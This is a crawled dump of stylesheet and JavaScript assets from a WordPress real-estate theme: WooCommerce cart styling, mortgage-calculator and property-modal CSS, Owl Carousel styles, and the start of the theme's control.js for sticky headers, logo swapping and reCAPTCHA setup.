.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #8A8F9A;
    line-height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 40px;
}

.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 42px;
    margin-bottom: 15px;
}


#order_review_heading{
    margin-top:15px;
}
.showcoupon{
    color: #0073e1;
}

.woocommerce-order{
    display: inline-block;
    width: 100%;
    background: #fff;
    border-top-color: #0073e1;
    box-shadow: rgba(0, 0, 0, 0.06) 0px 2px 4px 0px;
    padding: 20px;
}

.woocommerce ul.order_details {
    margin: 20px 0px;
    list-style: none;
}

.woocommerce ul.order_details {
    margin: 20px 0px 40px 0px;
    list-style: none;
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 15px;
}

.woocommerce .woocommerce-customer-details address{
    border-radius: 0px;
    padding: 20px;
    font-size: 14px;
}

.woocommerce-terms-and-conditions-checkbox-text{
    padding-left: 20px;
}

.woocommerce form .form-row .input-checkbox {
    margin: 5px 8px 0 0;
}


#shopping-cart{
    float: left;
    color: #333;
    font-size: 20px;
    cursor: pointer;
    margin: 10px -5px 0px 0px;
}
#shopping-cart-icon{
      width: 84%;
}

.user_not_loged #shopping-cart {
    margin: 12px -5px 0px 0px;
}

.user_not_loged .wpestream_cart_counter_header {
    top: -3px;
}

.user_loged #shopping-cart{
   margin: 29px 0px 0px 0px;
}

.header_transparent .user_not_loged #shopping-cart {
    margin: 10px -5px 0 0;
}

.header_transparent #shopping-cart_icon path {
    fill: #fff;
}

.wpestream_cart_counter_header_mobile,
.wpestream_cart_counter_header{
    position: absolute;
    top: -5px;
    background-color: #0073e1;
    width: 17px;
    height: 17px;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    padding: 1px 0px 0px 0px;
    font-size: 12px;
    color: #fff;
    left: 2px;
    line-height: 17px
}

.wpestream_cart_counter_header_mobile{
    border-radius: 50%;
    width: 25px;
    height: 25px;
    background-color: #0073e1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    position: absolute;
    top: 12px;
    right: 15px;
    float: right;
    color: #fff;
    left: auto;
}

.user_loged .wpestream_cart_counter_header{
    position: absolute;
    top: 11px;
    background-color: #0073e1;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    border-radius: 50%;
    padding: 1px 0px 0px 0px;
    font-size: 13px;
    color: #fff;
    left: 12px;
}


.wpestate_header_shoping_cart{
    position: absolute;
    background: #fff;
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    width:300px;
    right: 15px;
    top: 90px;
    padding: 20px;
    display: none;
}

.wpestate_header_shoping_cart_total{
    text-align: center;
    font-weight: 800;
    font-size: 16px;
    color: #333;
}

.wpestate_header_view_cart,
.wpestate_header_view_checkout{
    width: 100%;
    display: inline-block;
    margin-top: 15px;
    text-align: center;
    padding: 4px 15px;
}

.wpestate_header_view_cart{
    border-color: #ebba7c;
    color: #ffffff;
    background-image: linear-gradient(to right, transparent 50%, #ebba7c 50%);
    margin-bottom: 0px;
}

.wpestate_header_view_checkout{
    background-color: #B0AE37
}

.wpestate_header_view_cart:hover, 
.wpestate_header_view_checkout:hover{
    background-color: #333;
    color: #fff;
    border-color: #333;
}

.wpestate_in_cart_image{
    width: 60px;
    height: 60px;
    float: left;
    margin-right: 10px;
}

.wpestate_in_cart_title{
    padding-right: 20px;
    margin: 0px 0px 0px 5px;
    font-size: 13px;
    line-height: 19px;
    font-weight: 700;
}

.wpestate_in_cart_price{
    width: 100%;
    font-weight: 700;
    margin-bottom: 20px;
    font-size: 13px;
    color: #f1bf7f;
}

.woocommerce-order-received .wpresidence_sidebar_cart{
    display:none;
}

.header_wrapper.customnav  #shopping-cart_icon path,
#shopping-cart_icon path{
    fill:#333;
}

.transparent_header #shopping-cart_icon path{
    fill:#fff;
}

/*elementor pro fontawseom fix*/
.fa, .fas {
     font-family: "Font Awesome 5 Free"!important; 
}





/*=Mortgage Calculator on Property Page */

#hoo_fees,
#monthly_property_tax{
    width:100%
}

#canvas-holder {
    margin-left: -40px; 
}
    
.morgage_data_wrapper,
.morgage_chart_wrapper{
    position:relative;
    width:50%;
    margin:0px;
    padding: 0px;
    float:left;
}
.morgage_data_wrapper.onfirst,
.morgage_chart_wrapper.onfirst{
    padding-right: 15px;
}

.col-md-12.full_width_prop #morgage_chart{
    width: 369px!important;
    height: 184px!important;
    margin: 0px auto;
}

.col-md-12.full_width_prop .morgage_chart_wrapper.onfirst{
        height: 184px!important;
}

.morgage_chart_wrapper label,
.morgage_data_wrapper label{
    display: inline-block;
    width: 100%;
    margin-bottom: 0px;
    margin-top: 10px;

    color: #222;
    font-weight: 700;
}

.morgage_data_wrapper .morgage_inputdata{
    width:100%;
}

#morgage_down_payment{
    width:75%;float: left;
}

#morgage_down_payment_percent{
    width:25%;float: left;
}

.morg_momth_pay{
    position: absolute;
    top: 75px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 10px;
    text-align: center;
}

.morg_month_wrap{
    width: 100%;
    display: block;
    font-weight: 800;
    font-size: 17px;
    color: #333;
}

#morg_month_total{
  
}
#morg_per_month{
    
}


.morgage_legend{
    list-style-type: none;
    margin: 0px;
    display: inline;
    float: left;
    font-size: 13px;
    margin-top: 7px;
    position: absolute;
}
.morgage_legend li{
    display: inline;
    float: left;
    margin-right: 10px;
}

.morgage_legend li:before{
     width: 10px;
    height: 6px;
    content: " ";
    margin-right: 5px;
    background: #0073e1;
    float: left;
    margin-top: 7px;
}

.morgage_legend li:nth-child(n+1):before{
      background: #0073e1;
}
.morgage_legend li:nth-child(n+2):before{
     background: #0ac3f8;
}
.morgage_legend li:nth-child(n+3):before{
   background: #ff5e5b;
}
/*=Taxonomy List*/

.wpestate_term_list{
    list-style-type: none;
    width: 100%;
    margin: 0px;
    font-weight: 700;
}

.wpestate_term_list li{
    width: 100%;
    padding: 2px 0px
}

.wpestate_term_list span{
    float: right;
    border-radius: 5px;
    background: #0073e0;
    color: #fff;
    padding: 2px 5px;
    font-size: 12px;
    line-height: 14px;
    font-weight: 600;
}


/*=property list modal*/


.property_details_modal_container{
    width:1250px;
    height: 100%;
    min-height: 100vh;
    top:0px;
      line-height: 1.65em;
}

#property_modal_images{
    width:60%;
    overflow-y:scroll; 
    float:left;
    background: #222;
}

#property_modal_content{
    width:40%;
    overflow-y:scroll;
    float:left;
    padding: 20px 0px;
    display: inline-block;
}


#property_modal_header{
    width: 40%;
    float: left;
    padding: 10px 20px 0px 20px;
    background-color: #f7f7f7;
}

#property_modal_images img:first-of-type{
    width:100%;
}

#property_modal_images img{
    width:50%;    
    display: inline-block;
    opacity: 0.75;
    cursor:pointer;
    transition: all 0.3s ease-out;
   
}

#property_modal_images img:hover{
    opacity: 1;
}

#property_modal_images img:first-of-type{
    border:none!important;
}
#property_modal_images img:nth-of-type(2n+1){
    border-top: 2px solid #fff;
    border-left: 1px solid #fff;     
}

#property_modal_images img:nth-of-type(2n+2){
    border-top: 2px solid #fff;
    border-right: 1px solid #fff;     
}


.modal_property_title{
    position: relative;
    float: left;
    margin-top: 5px;
    width: 100%;
    font-weight: 800;
    font-size: 26px;
    margin-bottom: 5px;
}

.admin-bar #property_details_modal_wrapper, #modal_login_wrapper{
    z-index: 999999;
}

.modal_property_price{
    float: left;
    font-size: 20px;
    font-weight: 800;
    color: #f1bf7f;
}

.modal_property_bed{
    float: left;
    margin-left: 30px;
    font-size: 15px;
    font-weight: 800;
}
#modal_contact_agent{
   float:left;
}

.modal_property_addr,
.wpestate_property_modal_addr,
.wpestate_property_modal_features,
.wpestate_property_modal_videos,
.wpestate_property_modal_walkscore,
.wpestate_property_modal_yelp{
    width: 100%;
    float: left;
    margin: 10px 0px;
}

.lightbox_property_wrapper_floorplans .owl-theme .owl-nav{
    text-align:left;
}

.wpestate_property_modal_floor_plans .floor_title {
    width: 100%;
    color: #222;
    margin-bottom: 5px;
}

.wpestate_property_modal_floor_plans .floor_details {
    width: 50%;
}

#property_modal_content .wpestate_agent_details_wrapper{
    box-shadow: none;
    box-shadow: none!important;
    padding: 0px;
}

#property_modal_content p{
    margin-bottom:15px;
}

#property_modal_content .mydetails,
#property_modal_content .custom_details_container{
    display:none;
}

#property_modal_content .agent_contanct_form{
    box-shadow: none!important;
    padding: 0px;
    margin-top: 30px;
    display:none;
}

#property_modal_content .agent_unit_social_single .fa{
 font-size:14px;   
}

#property_modal_content .wpestate_property_description{
    box-shadow: none!important;
    padding: 0px;
}

#property_modal_content .panel-title{
    margin-bottom: 10px;
    color:#222;
}

.wpestate_property_modal_details .col-md-4,
.wpestate_property_modal_addr .listing_detail.col-md-4,
.wpestate_property_modal_features .col-md-4 {
    width: 50%;
}

#owl-demo-modal img{
    max-height: 800px;
    width: auto;
    margin: 0px auto;
    float: none;
    right: auto;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#owl-demo-modal .owl-carousel .owl-item .item{
    height:auto;
}

.modal_lightbox_property_wrapper .lightbox_property_wrapper_level2{
    width: 100%;
    max-width: 1200px;
    background: transparent;
    max-height: 800px;
    min-height: 800px;
}

.modal_lightbox_property_wrapper .lightbox_property_slider{
    max-width: 100%;
}

.modal_lightbox_property_wrapper  .owl-carousel .owl-item .item{
    height: 800px;
}


.modal_bedrooms,
.modal_bathrooms,
.modal_size{
    margin-left: 7px;
}

.modal_property_addr{
    clear: both;
    float: left;
    font-size: 15px;
    font-weight: 700;
}

#property_modal_content .agent_unit_social_single{
    width: 85%;
}

#property_modal_content .agent_details,
#property_modal_content  .agentpic-wrapper{
    width: 50%;
    min-height: 0px;
    padding-left: 0px;
}

.modal_property_description,
.modal_property_adress,
.modal_property_details,
.modal_property_features,
.modal_property_video,
.modal_property_video_tour{
    margin-bottom: 5px;
    display:inline-block;
}

.modal_content_block{
    padding: 15px 15px;
    display: inline-block;
    width: 100%;
}
.modal_content_block:empty{
    display: none;
}


.modal_content_block:nth-of-type(odd){
    background: #fafafa;
}

#modal_property_agent{
    background: #fff!important;
    padding-bottom: 0px;
}

#modal_property_agent .agent_details h3{
    font-size: 20px;
}

#modal_property_agent .agentpict{
    height: 210px;
}

#property_modal_content #agent_contact_name, 
#property_modal_content #agent_user_email,
#property_modal_content #agent_phone {
    width: 31%;
}

#property_modal_content .listing_detail strong {
    color: #222;
    font-weight: 700;
}
.vbox-overlay{
    z-index:99999999!important;
}

#property_modal_content .morg_momth_pay {
    position: absolute;
    top: 43px;
}


#owl-demo-modal,
#owl-demo-modal .owl-item{
    width:1200px;
    height:768px;
}


.owl_holder{
    width: 100%;
    height: 100%;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat
}


#property_modal_top_bar{
    width: 100%;
    height: 35px;
    margin-bottom: 6px;
    position: relative;
    border-bottom: 1px solid #e9e9e9;
    display: inline-block;
    float: left;
}

#property_modal_top_bar #add_favorites{
    top:0px;
    left:0px;
    right: auto;
}


#property_modal_top_bar .prop_social{
    top:0px;
}

#modal_property_mortgage{
    margin-bottom: 30px;
}



/*=property unit5*/

.property_unit_type5 {
    min-height: 400px;
    margin-bottom: 30px;    
}
.col-md-12.property_unit_type5,
.listing_wrapper.col-md-12  > .property_unit_type5_content_wrapper.property_listing{
    min-height: 300px!important;
}

.listing_wrapper.col-md-12 > .property_listing.property_unit_type5_content_wrapper  .carousel-inner {
    position: relative;
    width: 100%;
    max-width: 100%;
    min-height: 300px;
}

.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width:350px;
}
.shortcode-col.listing_wrapper.has_4per_row.property_unit_type5 {
    min-width:260px;
}

  

.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width:350px;
}
.shortcode-col.listing_wrapper.property_unit_type5 {
    min-width:350px;
}



.col-md-9 .listing_wrapper.col-md-12 .property_listing.property_unit_type5_content_wrapper .listing_unit_price_wrapper{
    padding-left: 5px;
}
.listing_wrapper.col-md-12 .property_listing.property_unit_type5_content_wrapper   h4 {
    padding-left: 0px;
}


.property_unit_type5_content{
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-color: transparent;
    width:100%;
    height: 100%;
    min-height: 400px;
    cursor:pointer;
}

.property_unit_type5_content_wrapper{
    background-color: #000;
    width:100%;
    height: 100%;
    position:relative;
}

.property_unit_type5_content_details{
    color: #fff;
    position: absolute;
    bottom: 15px;
    left:15px;
    z-index: 9;
}

.property_unit_type5_content_details a{
    color:#fff;
}

.property_unit_type5_content_details .listing_unit_price_wrapper{
    color: #fff;
    line-height: 30px;
    font-weight: 600;
    margin-left: 7px;
    margin-top: 0px;
    width: 100%;
    margin-bottom: 0px;
    font-size: 15px;
}
    
.property_unit_type5_content_details .price_label {
    font-size: 13px;
}

.col-md-9.rightmargin .has_4per_row.col-md-4 .property_unit_type5_content_details h4{
    padding:0px;
}

.listing_wrapper.col-md-12 .property_unit_type5_content_details .listing_unit_price_wrapper{
    padding-left: 7px;
    margin-bottom: 3px;
}


.property_unit_type5_content_details h4{
    font-size: 20px;
    margin-left: 7px;
    padding-left: 0px;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 0px;
}

.property_unit_type5_content_details_second_row{
    display: inline-block;
    background: #1D293E;
    padding: 10px;
    border-radius: 20px;
  font-weight: 600;
}


.inforoom_unit_type5{
    display:inline-block;
    margin :0px 10px;
    position:Relative;
}

.property_unit_type5 .tag-wrapper{
    z-index:9;
}

.property_unit_type5 .featured_gradient{

    background-image: linear-gradient(to right top, rgba(0, 0, 0, 0.75), rgba(95, 70, 70, 0) );
    opacity: 0.5;

}



@supports (-webkit-overflow-scrolling: touch) {
    /* CSS specific to iOS devices */ 
    .parallax_effect_yes {
        background-attachment: initial;
    } 
}

.elementor-location-archive{
    float:left;
}



/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    /* position relative and z-index fix webkit rendering fonts issue */
    position: relative;
    z-index: 1; 
}
  
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ 
  }
  
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; 
  }
  
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    -webkit-transform: translate3d(0px, 0px, 0px); 
  }
  
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); 
  }
  
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; 
  }
  
  .owl-carousel .owl-item img {
    display: block;
    width: auto;
    
        margin: 0px auto;
  }
  
  .owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; 
  }
  
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; 
  }
  
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 !important;
    font: inherit;
    pointer-events: auto;
  }
  
 
  .owl-carousel.owl-loaded {
    display: block; }
  
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  
  .owl-carousel.owl-hidden {
    opacity: 0; }
  
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  
  .owl-carousel.owl-rtl {
    direction: rtl; }
  
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */ }
  .owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease; }
  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0; }
  .owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }


/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 * 	Default theme - Owl Carousel CSS File
 */

.owl-theme .owl-nav {
    margin-top: -22px;
    text-align: center;
    -webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-nav [class*='owl-'] {
    color: #FFF;
    font-size: 14px;
    margin: 5px;
    padding: 4px 7px;
    background: #D6D6D6;
    display: inline-block;
    cursor: pointer;
    border-radius: 3px; 
}

.owl-theme .owl-nav [class*='owl-']:hover {
    color: #FFF;
    text-decoration: none; 
}
  
.owl-theme .owl-nav .disabled {
    opacity: 0.5;
    cursor: default; 
}

.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 10px; 
}

.owl-theme .owl-dots {
  text-align: center;
  -webkit-tap-highlight-color: transparent; 
}

.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline; 
}

.owl-theme .owl-dots .owl-dot span {
      width: 10px;
      height: 10px;
      margin: 5px 7px;
      background: #D6D6D6;
      display: block;
      -webkit-backface-visibility: visible;
      transition: opacity 200ms ease;
      border-radius: 30px; 
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
      background: #869791; 
}


--- FILE ---
content_type: text/javascript
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/js/control.js?ver=3.3.1
body_size: 26714
content:
/*global $,Modernizr, jQuery, ajaxcalls_vars,wpestate_custom_search_start_filtering_ajax,imagesLoaded,wpestate_restart_js_after_ajax, panorama,wpestate_toggleStreetView,wpestate_start_filtering_ajax,map,google,wpestate_new_open_close_map,document,initialGeop,placeCircle,wpestate_custom_search_start_filtering_ajax,first_time_wpestate_show_inpage_ajax_half,wpestate_show_pins, wpestate_load_stats,wpestate_enable_half_map_pin_action,wpestate_change_map_type,wpestate_load_stats_tabs,control_vars,mapfunctions_vars, wpestate_map_shortcode_function,grecaptcha,window*/
var width,height;
width   = jQuery(window).width();
height  = jQuery(window).height();
var scroll_trigger  =   0;
var scroll_modal_save,scroll_modal;
var modal_url       = window.location.href;
var modal_title     = document.getElementsByTagName("title")[0];


if(document.getElementById("search_wrapper")){
    var searchbar       = document.getElementById("search_wrapper");
    var sticky_search   = searchbar.offsetTop;
}

jQuery(window).scroll(function () {
    "use strict";    
    var scroll =scroll_modal= jQuery(window).scrollTop();

    if(control_vars.stiky_search==='yes'){
        wpestate_adv_search_sticky(scroll);
    }else{
        wpestate_header_sticky(scroll);
    }

  
    if (scroll >= control_vars.scroll_trigger) {
        jQuery('.contact-box').addClass('islive');
        jQuery('.backtop').addClass('islive');
    }else{
        jQuery('.contact-box ').removeClass('islive');
        jQuery('.backtop').removeClass('islive');
        jQuery('.contactformwrapper').addClass('hidden');
    }
    jQuery('.contact_close_button').on( 'click', function(event) {
        event.preventDefault();  
        jQuery('.contactformwrapper').addClass('hidden');
    });

});


function  wpestate_sidebar_sticky(scroll){
    return;
    var custom_nav_height=jQuery('.customnav').height();
    var offset = jQuery('#primary').offset();
    var calculs =scroll+custom_nav_height+20;
 
    
    if( (scroll+60) > offset.top){
        var primary_width = jQuery('#primary').width();
        jQuery('#primary_sidebar_wrapper').css('width',primary_width);
        jQuery('#primary_sidebar_wrapper').addClass('wpestate_sticky');
    }else{
         jQuery('#primary_sidebar_wrapper').removeClass('wpestate_sticky');
    }
    
    
}

function wpestate_adv_search_sticky(scroll){
    "use strict";
    if(!document.getElementById("search_wrapper")){
        return;
    }
  
  
    if(scroll>20 ){
        if( jQuery('.has_header_type4').length <= 0){
            jQuery(".master_header").hide();
        }else{
            jQuery('.top_bar_wrapper').hide();
        }
    }else{
        jQuery(".master_header,.top_bar_wrapper").show(); 
    }
    
    
    
    if (window.pageYOffset > sticky_search) {
        if(jQuery('.with_search_form_float').length>0){
            if ( (window.pageYOffset >= sticky_search-100) ) {
                searchbar.classList.add("sticky_adv_anime");
            }
            
            if ( (window.pageYOffset >= sticky_search-10) ) {
                searchbar.classList.add("sticky_adv");
            }
            
            
        }else{
            searchbar.classList.add("sticky_adv");
        }
       
        
       
    } else {
        searchbar.classList.remove("sticky_adv");
         searchbar.classList.remove("sticky_adv_anime");
    }

}






function wpestate_isScrolledIntoView(scroll){
    "use strict";
    if(jQuery('#search_wrapper').length>0){
        var elemTop     =   parseInt(   jQuery('#search_wrapper').offset().top );
        var elemHeight  =   parseInt(   jQuery('#search_wrapper').height() );
        elemHeight  =0;

        if( (elemTop+elemHeight+3)<scroll){
            return true;
        }else{
            if(scroll_trigger===0){
                scroll_trigger=elemTop+elemHeight+60;
                if(scroll_trigger<500){
                    scroll_trigger=500;
                }
            }
            return false;
        }
    }
  
}

function isScrolledIntoView(elem){
    "use strict";
    var docViewTop = jQuery(window).scrollTop();
    var docViewBottom = docViewTop + jQuery(window).height();

    var elemTop = jQuery(elem).offset().top;
    var elemBottom = elemTop + jQuery(elem).height();
    return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
}

function wpestate_header_sticky(scroll){

    "use strict";
    var switch_logo;
    if (scroll >= control_vars.scroll_trigger) {
        if (!Modernizr.mq('only all and (max-width: 1023px)')) {
            
            jQuery(".master_header").addClass("master_header_sticky");
            jQuery('.logo').addClass('miclogo');
                switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
            if(jQuery('.header5_top_row').length > 0){
                switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
            }
           
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_get_custom_retina_pin(switch_logo);
            }
           
            if( switch_logo!=='' ){
                jQuery('#logo_image').attr('src',switch_logo);
            }
          
            if( !jQuery(".header_wrapper").hasClass('header_type4') ){
                jQuery(".header_wrapper").addClass("navbar-fixed-top");
                jQuery(".header_wrapper").addClass("customnav");
            }
            jQuery('.barlogo').show();
            jQuery('#user_menu_open').hide();
            jQuery('.navicon-button').removeClass('opensvg');
            jQuery('#wpestate_header_shoping_cart').hide();
        }
   
    } else {
        jQuery(".master_header").removeClass("master_header_sticky");
        jQuery(".header_wrapper").removeClass("navbar-fixed-top");
        jQuery(".header_wrapper").removeClass("customnav");
     
        jQuery('.barlogo').hide();
        jQuery('#user_menu_open').hide();
        jQuery('#wpestate_header_shoping_cart').hide();
        jQuery('.logo').removeClass('miclogo');
        
        switch_logo = jQuery('.header_wrapper_inside').attr('data-sticky-logo');
        if(jQuery('.header5_top_row').length > 0){
            switch_logo = jQuery('.header5_top_row').attr('data-sticky-logo');
        }
        
      
          
        if( switch_logo!=='' ){
            switch_logo = jQuery('.header_wrapper_inside').attr('data-logo');
            if(jQuery('.header5_top_row').length > 0){
                switch_logo = jQuery('.header5_top_row').attr('data-logo');
            }
         
              
            if(wpestate_isRetinaDisplay()){
                switch_logo=wpestate_get_custom_retina_pin(switch_logo);
            }
            jQuery('#logo_image').attr('src',switch_logo);
        }
    }
}


function wpestate_isRetinaDisplay() {
    "use strict";
    if (window.matchMedia) {
        var mq = window.matchMedia("only screen and (min--moz-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 2.6/2), only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen  and (min-device-pixel-ratio: 1.3), only screen and (min-resolution: 1.3dppx)");
        return (mq && mq.matches || (window.devicePixelRatio > 1)); 
    }
}


jQuery(window).resize(function() {
    "use strict";    
    if(jQuery(window).width() != width ){
        jQuery('#mobile_menu').hide('10');
    }
    wpestate_half_map_responsive();

});


function wpestate_half_map_responsive(){
    if (Modernizr.mq('only screen and (min-width: 640px)') && Modernizr.mq('only screen and (max-width: 1025px)')) {
        var half_map_header = jQuery('.master_header ').height();
    }
    
}







Number.prototype.format = function(n, x) {
    var re = '\\d(?=(\\d{' + (x || 3) + '})+' + (n > 0 ? '\\.' : '$') + ')';
    return this.toFixed(Math.max(0, ~~n)).replace(new RegExp(re, 'g'), '$&'+control_vars.price_separator);
};

function wpestate_element_hide(item){
    "use strict";
    jQuery(document).on( 'click', function(event) {
        if (!jQuery(item).is(event.target) && jQuery(item).has(event.target).length === 0 ){
            jQuery('#results').fadeOut();

        }
    });
} 
wpestate_element_hide('.search_wrapper'); 
    
function wpestate_lazy_load_carousel_property_unit(){
    "use strict";
    jQuery('.property_unit_carousel img').each(function(event){
          var new_source='';
          new_source=jQuery(this).attr('data-lazy-load-src');
          if(typeof (new_source)!=='undefined' && new_source!==''){
              jQuery(this).attr('src',new_source);
          }
      });
}
 //recaptha
    
    
var widgetId1,widgetId2,widgetId3,widgetId4;
var wpestate_onloadCallback = function() {

    // Renders the HTML element with id 'example1' as a reCAPTCHA widget.
    // The id of the reCAPTCHA widget is assigned to 'widgetId1'.

    if(  document.getElementById('top_register_menu') ){
        widgetId1 = grecaptcha.render('top_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('mobile_register_menu') ){
        widgetId2 = grecaptcha.render('mobile_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }


    if(  document.getElementById('widget_register_menu') ){
        widgetId3 = grecaptcha.render('widget_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

    if(  document.getElementById('shortcode_register_menu') ){
        widgetId4 = grecaptcha.render('shortcode_register_menu', {
            'sitekey' : control_vars.captchakey,
            'theme' : 'light'
        });
    }

};


jQuery(function(){ // document ready
    if(jQuery('.single-estate_property').length>0 && control_vars.property_sticky=='yes')  {
        
        if (!Modernizr.mq('only all and (max-width: 1023px)')) {
            if (!!jQuery('#primary').length) { // make sure "#sticky" element exists
                var el = jQuery('#primary');
                var stickyTop = jQuery('#primary').offset().top; // returns number
                var stickyLeft = jQuery('#primary').offset().left; // returns number
                var sitckyWidth = jQuery('#primary').width();
                sitckyWidth=sitckyWidth+30;
                var footerTop = jQuery('#colophon').offset().top; // returns number
                var stickyHeight = jQuery('#primary').height();
                var limit = footerTop - stickyHeight - 20;

                var top_value=72;
                if(jQuery('#wpadminbar').length >0){
                  top_value=105;
                }

                jQuery(window).scroll(function(){ // scroll event
                    var windowTop = jQuery(window).scrollTop(); // returns number

                    if (stickyTop < windowTop){
                       el.css({ position: 'fixed', top: top_value ,left: stickyLeft ,width: sitckyWidth});
                    }
                    else {
                       el.css( {'position':'relative',left: 'auto' } );
                    }

                    if (limit < windowTop) {
                    var diff = limit - windowTop;
                    el.css({top: diff});
                    }     
                  });
            }
        }
    }
});

jQuery(document).ready(function ($) {
    "use strict";
 
 
    if(jQuery('.wpestate_anime').length>0 ){
        jQuery('.wpestate_anime').each( function(){
            var element_id = $(this).attr('id');
            wpestate_anime('#'+element_id);
            wpestate_property_list_sh('#'+element_id+' .wpestate_item_list_sh', '#'+element_id+' .control_tax_sh');
        });
          
    }
    
    wpestate_get_location();

    wpestate_enable_floor_plans();
    wpestate_print_property_page();
    wpestate_grid_list_controls();
    wpestate_enble_slick_slider_list();
    

    
   
    if(jQuery('#googleMap_shortcode').length>0 ){
        if(  jQuery(".single-estate_property").length==0 ){
            wpestate_map_shortcode_function();
        }else{ 
            if(  jQuery("#googleMap").length==0 &&  jQuery("#googleMapSlider").length==0 ){
            }
        }        
    }
   
 
